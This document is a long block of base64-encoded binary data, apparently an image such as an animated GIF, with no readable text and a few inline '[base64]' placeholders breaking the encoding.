NGaZX+S+vW0X8ITODQYwFgh1TMllX8FkJ+ZZm570kmhp5WGPWeb0g+gkhQgBBADSRPsUxHoaEmjSMnjS8tDPUzA/Y7joeZoZ8KqpWVPh5iAHWSqqmi8xIAazzV2cAw/wN5oMsAAw8Cq3ALvxjxgAFz4DJukQDfM9oui6P6QIoDsWsAcBfjLMEcYPGtbfFpnnFsH+wWovGwvXFvL1twr0FDckjDMhGum+zvPDu9KRGJISEXyHBsmXUrCId/aNBr+QMGQIYSioI32IbALTV4rvJjPcMrR0NgUsPOvW0uNwjn4daHHl1mS0oOBe4QrYkdGO6L/get9AlHlL3Z3ZVfiVH8mh+uLgFWjG5l6VckvW4dFQvh9VEBMAdV9G6tKGS/4ChFdhdH57d/8/QoWDEUWu8Ua++DOeqh39IuqG9PXxdknLjXQII36AD4w+QRsDKM4ZgesgEqmCoSiCokIyKUg/8CB/BfCBqCdoGB+sOhX7fwnTGqv8hwq1hFY2dHBd6CA5EAOAIA5KCH45yj5NyzZwbsbB98bS/sn/4ClUH8Gv92xi9VcC/3tgU7IBRCG4AB6iiCK6CCBPiHcEABKkA5J8/3fWcGf+dsHYZnKhd4Yy14WlpDhM7yhZ8uLw9dh+ftcJ14aNOeNEfEWeEJ2TNje5ovfQSy2x15cdtqEjgWbnGLk3bev6zulgd04BAA7s4WrHoLBOKKV3YBH2CO5NgBniaGFvL5RxYDKZUpRp/k8OXeI+dY8zdGfjdf/Y6E44iEqY4/Mah6jQNU4gMIBihIkLBgEAsHHiWuQMlmjgGMiBH/fQTrkiGDDRsCBIzo6HHERpACMpK8CIMBgy2EihS5xpKlhCKEZs6UEJOQhJn7ekxTQIxeD5tCh0roQQ/A0aMAljJtyvTLUqgApFKdOvUL1qwAdGWF+oUfWH4dxpIta/Ys2rQdBJFlO3ZbB7hr4W4jEndtXCJ19+rtW5cI4MCCvRTZwgCZDR9RmG3zQsSLFyeOnUimbPky5syXkTjh7BnJZ9CiR5MuLZoX6tSqV7NuzToEL9ixZ4eoXTu27dy6d/PunftfiH/ChfMJPvw4cuFukgvf4fx5cwzSpevCUB0B9uwIZACQIYOSFhnhtWiZYb5NmxxcbPJoT+N9qlQlsNAn/0FlZRF3DvQ76O8ABIAApmMOgQUSyE5EwkkhBQwXNSFABu5ooEERUPDnACEgpAORCz5I4pMkxJhBjAIllmjGF1GouKKKXUTxjQ8xyjjjFyaWCMERMcI4I49dAHLENyxGEs2N/[base64]/WmWnFGgsaL0i4tiyztM3mLGzR4uYbtdX2JpxxwRWXXBVVJLecG94i9xx0O0x3rnTaYcfddt15Bx54a5g3A3o9/HGBBBe4B18J89H35Uv5uYOOf/4FmM456Si8cIHsIPiPChFtqaWEUORnsIYcelgiMRAgSaKJkmTFIotd7MijD0CaYaMCZuQYBcowwmxyFy6uWCORLTdpipKSeNEklN/8M6UYI/gwUkZNaMllBhpYMBCYBJXJUJoMPGTORNH8M/E/eY6g0UhIj6Q0lnvu2ScMPaQ0U8BtXxNTS0XwQMgQQ+TAaKNIQbq3VFtl+velfmva1aZ/G+6pqIkr3hbjeKX/eleqssY6ea224uoY5pjrWhnnwHouLGjEHjv6aM2azqxsqEm727TWur4bcLEPty1y4jInnO3D7fCPc8OhOx0CGKjbrnfvficeefPS28N6+e5LQ3zz+YtFKgGjc33B/[base64]/5bFUZGKpHqL4+LCli1OTnKzqpxjAoO5W20OMpzzlefS+BnRkY50p3vja561OtW9ro7Ukh1xjDOcbuVuOOG6Hbl2Z65zBU942gHAutxFieKBJ3nzakMPcvAHm+jrPdDr1/QK8pL0pc8BBCsYgLgXoO4tzGHsYJDEMtAEF6QDChro5H821L4hwU9E8zPDhwIoiTdgRX8mW5EPTPYyIEXhDQG8UY5k9I0jAMJmQeKf/[base64]/VxOX3UHe+S+jvhGVIXh9xO8Y6HPC1w4pGRXI++9iWfTBaECkV4ZfoIdqH+jFKU29OQhr7HgPClMgPsqBhZDQODIRyBYxCQnxnyesyW9TJ/+gsSzPjnA0BE4QhRaJON8qeYlMFomS+ymf7eoAAiSSKvEZTELt/QgShVkEpG20gMl9YEBoiDnAZZCBTQAQICWc1qMVCADyTWIH3CyWxZUiXZVqnbfNZTtyn87UVq2E8uwUD/CuswR4ACGrcfXoMHzRXKPqbCUOk2tLqZWijgpMuVaehCFxXNVEW5+4XwTqO85UVcRjeq3lCRilV3YYtI4dJFyp0UMGG0LxnN2FKYwlSmNG2jTU8nLdUMmI7R6mkdgVMcPvyDwQze41CRA67b8Y5c/0BXIYfniO0Qb5HGI88a5GWeSN6LkjywJAf69S+CMOJM7rAQLD0JylHSmMYJU6dELsIOdFAIQxkbghFIJAkIeCyvX9iBjSAwMv2xCLAvMuwyHcEykRVWRl0oYIwMyGQGTrbIZuiZFyYIJc5OyWhfs8FwtmSDMwykIAXBggZSq6GrIVcXi8Ch+GZ7ETjd1my//20CYnibzwwgQ5/vBHQG8llofRJ3QQZCbn9YQiHntqdQSPRud6/LUE4JbqKZ7q53UTS/7ZI3vOMd70U7kNFVr7fVeHn1XSCnxcjNly/1FWNKc82rzvE3psMKzX9rGmA4FvjACD52bRbcYOI8eKjd+tY/jlrh5lz4d9gx5PAQ2Z3uUGKRyUMPemZw1Xxl9cQqXjFBCkIhi401e9kD0H/iPcp/gM9hOdYSCNxRhP8YZgguWFnH5DcNy+4VRW/AH5NJBlgnDylnCoBAFGjmZBUVcOI3k0TOipwkSSChmk8isw/[base64]/oQe7fVHP7ZEAMyUNeOedmyNiJGVxL+1y44QkXSdLgC3lAzxSy8sEH6Jcm+EIkGVtYMpogEZiMBtBQMrZsxOvNtVXkRKqjcAlSIczYARKB/ILdjeZZtOIP/Ln41J1qfPR96OHe+c6VtqbhGV8GC/MKCjMNxrQO8SZoQFQHVAYB5gRqoTYPgYF13cV0XQAiXuA/XjZ0Gkt0UjcXZlUV6oV3aJQ6prN170cWsxd0X1UoY1Z3muBRlvFTeWcbe8Z2w+d2yyIYO4oYc2QZPEd5vOFhQ4U6ESdiEARK1YdghRRWIZV69/AEUTtIk5cvmSRIXTKFQ4MsFXIO+BAANlF4JrJuFoEO7sZ67wR6A0FtascOaDBeXoKEsDYGSFNnAWRbIlEgkfAEvqQgvjVnCFd+KAICNRIMkAICWadlgHSKLpAjG4WEkXB9mScI2bMPHdVbR5En4iZ9AlF8I/6kfgRQXDCjANKxTgwgX0xBXomkQMvyWoWlQK6Zi/OGWlkhBBiwIAAJgABrdL+yio0HaVxXGEBzF/Iwd4FwKd3EdAEBIJZzc143dMJbXMHpKCnzCqlEj2oVgemXjCHIUCWLRSLkXq6jg3NmKC/YKr83gr/2aDd4gDjbLDhobEFZL7AghHySe4i0ec0hbIFUbtiGAI0SVd4RYiNELuBVkDxgkJEVSJG0eF2AVF/7QiVmSfGBBCfBA6rEEwXySGW4kCPyDgCyMmuRYosGAwmxBRHhAohCZZaHI9NkIL/ESVjBDLwkfiwBQNDicGVjciugkyazMZNnSxklCJMBFJVqQR/9kBP5dhA1QQboZxBU4AAGyFgDqQjAYgcw1iA2dIirmE6PRE3C1ov3FXFJqidKc3ILUogqkJS4aHVsanXCsA1xKwZ4EEwMeI6ZB4xdUIG5tiRHowQ1soAbmlTR6IGFaowiCIEZt41mUYKnE2jfmxaqIY321YK6tVBnFIDpuhjquIzu2Y2rMEbQY2A/Go20s24PVI4Q9mxEuh+6QS+QNR3Y4gmwC5BpogUDeJm7e5nkkZBWqR/PoS+ihWIrVxxlMiMBAwUYm54wxncKgBBuGD0bEHBtCBEr2HgYcSf2YiJLBJEwyw8HRpM2sDJHcpCSoiGFtk8IxWYrQ0sPlVZIYgCT/bl8FeZOeAF2D/AMKfElBJEARjMMd3AEtYkQwmIE5bEkN5ZwrZsDW6BM8hRb/7dMq8ZzPiV9ZntyW3EEG3IEKZGgGqOVaGt06LMg/gOgvrIMAjsAXmIJ5GZkYlJyWQMhGeIAe6IF3BaYzciBYoJ1haqM1fiA2KqZZmIpZyMWptJ04riBK4dfd7dc55l0NcmbpeCbqrMbgkea12MZpNlsV8EIR/oMbfOmXBtIgveY/xKY/ysA/AqSaFg952KaIEeRBVuEfXCEl5UtzPU+KnduXlMBXWYyF7Jtyst4/aA/TfeRaoUQqZQk/wQAAqORKfgEuOVxWvOTBNUn++BWTTZON/9wPkzkZT+IPxhFiXm1Dz/iMGTBDBRnlmaWQ0mDlEFBBfWABCVwBDHREIiSCAGCWXGoJPqXiDPEJCtEWRrTQnyHGzSnN/rFqWcrixDwohzYBhkZrLbaliLblf/7CHdiAB0BqXsJoJXxrjPalHjgKYNbhLeEoP2RUInjg2bHajiYmvAJpkOLFY9aFFpHUfI2jC+bKfsFgZqZj6EBplErpZ+bUgekUPJImcAAVamrpUIEpxIrpdAgHmQbP8KhLmjJhE74puC0k513hBeBLe4yscJYAB/yLrFpAKvAA6u0bS5ShGQ7qjKEVSDpnouaJDziqkfFSS96IHlrqS+bPwclkwv+9z3hSGU0Kn/Rpp/[base64]/qB8zGrHBgDM0qzEOE5MRkxJetpBlgAFYcU2X9LNDqIfkiHKauCHsSCcR1atJiBTH/3KQCPCLPYNb8ZhMgjIA3gR//NUicoOy/cMAF/EEbCKLQUpAPJI3a3hMLLTAC25YDzy0ER/DcqlJasmXf/mcTgGslDO5GZEAlZACMCoAHHG4P9EAWNAPjNq7j3tJgTq67shoM66jm/qi8NqZHyRoKhmNklhSS4lpl2l1l7Iq/ZuaTQqnqTunqVKnrxi4Tc+ns0q7tsmZzWFiFmQs/WmzlrSnwDqQTlrCc0im5jWxEkl6/nGx9EASZWADLgpVyBap/DMe7pZX1tlYbpmIT5Oz2Pmp24mGTjO/4FhPCRdOHjKcCnK8i0qRk/WTTIoFQDhz2YVbUVu3XWO2D7gmsUuTJkaYYB1wDDfQEPfxD3SQGHx4cILRoyZUNA5stAtuAsUqwKyvNMsKy0vit0gxHBtuJnWwwjIKwCPflEGxBCQ/BDQxzCueVCqOrpySzMi8zMzezMz8zNEezNE8zNVezNV8zNmezNm8zN3ezN38zOIezOI8zOZezOZ8zOqezOq8zO7ezO78zPMezPM8zPdezPTdzQAAAIfkEBTIA/wAsAAAAAIACyAAACP8A/[base64]/5qxdixZKN8yv3h7jRhcA7+MDsEi/vv37+PPrt9/[base64]/R08R588HWx36qstupqRP/E/yrrPwPNSqtAtuaq66689pqRrgXGOgAfsYaQK7GyVmGrg8v+s0OuNOUqA069IhWrFrHOEGsWXPzTlLf/XCCruL3masE/Lsp67rrl2opCr++2K++8uX5Lr64B7IoPuffu+tk1/Qa8rcC6IqerF7GaQq8kvM6QRaycEfzPEbLC9+rFGGeMX6z+cNyxrLVKLDKv/chacskEDgCsrcgmO6sbus70bLsIxDqtzf/w9M8a/2i7s6yczJpDrvy2y6LAWiXN64kjN91rt94yaa/T89JAcNFUU03drAib0a4B9GahrbY9/KOUwKharPHabLc9kce4Zu30yf+ULOysw/4T0rHlwv/crK4Y5FpzzbryPHa2QiUOLtRyNx1v401zAG7UsjIucjj0Wg355vTulqvC5YLd7xAivzdrfG6nrvrqBMH9sa0fx80rriGLTLfdKhdorN67thyrsrK65HesMwMu+M2yynBttrKCN/TDu04tq+ScV299uNhPXrn211ePdfcjKyBy2QF3MavarKevftuzvu46+HXHSvfdw6pcrK6+Ax88r8XHGq2tCEDeP7SgPGwBJVZtmNUfZLVA+DkQfH6p1wMneL0yOFAoCRwYwQAgqyOoan0gDCHG2kdB+ZnsbrKy3/12J6uWoWR//xies3aFAcLJinA21FmsDIfAWMEpVn8gTbj/[base64]/4xNCBKQFdHnN4/qMfIXlbue74M5ubEJy/oZfAf5JMYAI6AyWY6E1a3KggaO4mRAB2rjfeD48vkKKuZ9e+O/9OjOMeZswHuzGc9rGWsxHVLW1XlH6kQpiGdEi7pyfOeE+xOd7Lz/w/x9LN0R2DmMwfaTL0phJO3mubr3Lcrhs7Kk/FL2f34sEbetRBZqGTWrGRGPFnhsZU4TF4sg2K2DKqzgbPKZaziGasS4NOJ30LkS2f6wB64hpLLJKhO2fYPZ/CCF3KQAxFO0IET4OGopziFGtRwColMM5plDNjJrGkyiubKbntrocuIl0o62jGPg8shh4CCzj/W8g+3FBe/[base64]/z6l14JlKQXA9pbEf5WuMMtLGITC90GLxcTIpiDIsJBYUMolxWMDcF+QKZQX52QjSjc3XcrWtFYiRej/wDeSjo6w5rcMValJZzOxtqzktKStf9YYBFUWl8lBowE/6WXPYNMZImJJzt6JdgR6FHgiznDp4J1wlCLe9zkOtjBhhCBCOKgCEXMAbrNFcEEUEHheFD4zM91MB5YRd3qlkv/QJ8UJUX5YCyrfneU4i1lnj2rrBWz2MWu1OMeecKhGgfYrLZMK7l4oFJ4OnpW59IVkItcrv1S+tL9UkoGY4A2iv1jmXxt8kPY+FPhTrkDVbbylVe9VExgWLkTPnM4FKFYTLhaDXM4s5llzetXN/gTZJxduzgSPxCncLPf3ZuxSpxnYi1Ixeb134tBmpPksXesQrHxD1t7gdfKqsc0SIW4ZwXkpDEiVpNGN6avtu5299BsIgN1qUR9EcAimLipZrW+FcsKTIACE1necpdjHY54WJjftsaEFXg9D12H47kL57XEw4GKpaq6sXJ4lSbllV0ThhLEeetHnUfC2RObks8w//ObV8FJ2rBWuyfYzrbzcLxAHsT3H4yeFUvvC9dI5yrdQE6Lu8vV36H7l9NiKx+qurBbpofawCEodYJPQGXkMnjf+064IQgQ4YE3fOJgf7hiCR52WbOCFROPVTjmoQgRsKESVD/B1RkbTTLWjlYkK/ZUQc4H+2HVu9kspeDznJLfqXxmLg6cy8WpvGujFlNmzcEfJt+mf3gb55NZ6a4eJ6t0G/3zoOdVMpVJMQKv7bdAFSq+EYv1fQd84AdfrCHIXPbah32xX5f1rBiuBkOcWVZzEAE0PhH34st9uWs+vXVtBVE2fhybJaMz77g7eMG/sM8qb7FNBK0TPVro8UkBj/9ZJx/Em+OcrVaTHEtj1fNYccVWQBd66KE4/yKj815Lh88/zMfb6QJWsIRVXIdlda1XgFdGduEQe4qVa7bXgBQmK1bAb2knK5ijdrQmAvEwK1ZgfBx4AtD1WG5DMpUFcqHEWXVDLCXzRgmiLAsSQysGEyy3StRCIeUEc2QlfjMneZTXbdiDfrIST/clMUCGFvVXdPX3efIRK8sEahXBCxdngFCoBlqnZSLQZQ3Ga/GQZouFgGVnK7/3D1agCFSABu3QDr8Qd9BQgbliBWOIBlPwhiNwAlRgKwTQgcWHB9CFBCGoK3bzK8XmfB+3QtPHOwmiIM/GEs7iVRNCgzjxfWT/VVLiByc6uEBCdH6Z1xizAlex4nM/h25agS6yIn9HOIpG1wymsyumNxEeaIAJ11i+tlwSFnFhNw/QhQm7dmZSqIVq8IC6gjlWkCtQUAnCaHwjMIzFB2EiYAjQ8IbEV1zoQAVjKA7NOA+2sg52yHrLVXenx4caEVEgFyycZYImVogocRIM8oLPMiE1RCGN2BOUIANrkCHiNwNHMXN/8C2AkXOSkQqSE4Sz8i6cp25A9w878i7n4iInkpCkuJDuxnQdxGQUgYf7xoAFN2uNNYVapou5V3a01mq2FnC55oXhQAWJxQpdFnztsA7CWAnNmAi5QgBToAFoAI2yYg/2gArG/7dUttIOVEcAsxIHVDcCahgrcUh1SMVqyReCDHUy2UU39tMRVoVZLIQghWiOz8YgEDITi8iOjiiPGmIeWuAh4wc1hFFfVYGJ7GcrOyJp6vYPA+l5oMiQculfpiIr8UEP+/d0o7ZvZydxbKcIsihru7ZYttiAX1ZmDjeUahcOUHB1tgYN6/CG7TCGczgvskYFd7hU1CgrU0B1+CBrd0B1v6CYlSAMU9AOXAaY4RAHDkYEq3NCTNmUdfN8bKRseEaOV1kFbqCbLREh27eOXNmVGPSV5rEhSAEVb7IXUqFEqcBzm0iQcbkrPhKQ0fmcc3mdtcVBsRJQsfIeetkQ/[base64]/[base64]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[base64]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